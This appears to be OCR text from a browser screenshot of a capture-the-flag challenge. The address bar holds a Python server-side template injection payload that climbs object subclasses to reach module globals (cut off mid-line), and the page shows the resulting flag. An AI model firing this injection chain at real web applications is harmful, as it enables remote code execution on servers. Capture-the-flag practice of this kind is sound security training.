 Mozilla Firefox
新标签页
题目
111.198.29.45:32113/index.php?na
首选项
111.198.29.45:32113/index.php?name={{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecach
IP
火狐官方站点
新手上路
常用网址
京东商城
移动设
URL http://111.198.29.45:32113/index.php?name=ctf{f22b6844-5169-4054-b2a0-
d95b9361cb57} not found